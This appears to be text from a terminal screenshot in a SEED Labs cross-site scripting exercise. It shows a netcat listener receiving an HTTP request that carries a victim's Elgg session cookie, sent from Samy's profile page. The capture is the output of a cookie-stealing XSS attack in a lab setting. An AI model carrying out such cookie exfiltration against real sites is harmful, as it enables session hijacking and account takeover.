 [04/07/21]seed@PES2201800211_AAYUSH-S:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 51244)
GET /?c=Elgg%3Dkh44ckdm9jlmdnlcooqdjorqg5 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive